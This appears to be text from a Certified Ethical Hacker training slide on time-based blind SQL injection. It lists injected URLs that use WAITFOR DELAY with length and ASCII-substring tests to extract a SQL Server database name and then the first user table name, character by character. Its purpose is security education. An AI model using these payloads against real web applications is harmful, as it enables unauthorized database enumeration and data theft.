 Blind SQL Injection - Extract Database Name
CEH
Certified Ethical Hacker
Check for Database Name Length and Name
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(DB_NAME())=4) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),1,1)))=97) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),2,1)))=98) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),3,1)))=99) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),4,1)))=100) WAITFOR DELAY '00:00:10'--
Database Name = ABCD (Considering that the database returned true for the above statement)
Extract 1st Database Table
http://www.certifiedhacker.com/page.aspx?id=1; IF (LEN(SELECT TOP 1 NAME from sysobjects where xtype='U')=3) WAITFOR DELAY
'00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where
xtype=char(85)),1,1)))=101) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where
xtype=char(85)),2,1)))=109) WAITFOR DELAY '00:00:10'--
http://www.certifiedhacker.com/page.aspx?id=1; IF (ASCII(lower(substring((SELECT TOP 1 NAME from sysobjects where
xtype=char(85)),3,1)))=112) WAITFOR DELAY '00:00:10'--
Table Name = EMP (Considering that the database returned true for the above statement)